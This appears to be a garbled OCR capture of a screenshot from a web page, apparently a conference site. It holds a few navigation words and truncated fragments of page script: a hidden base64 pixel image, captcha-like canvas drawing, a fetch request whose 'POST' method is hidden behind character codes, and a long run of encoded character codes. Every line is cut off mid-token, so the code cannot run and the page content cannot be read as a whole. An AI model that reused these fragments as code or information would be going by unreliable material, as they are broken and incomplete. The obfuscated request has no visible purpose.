
ategorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
001fc97
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,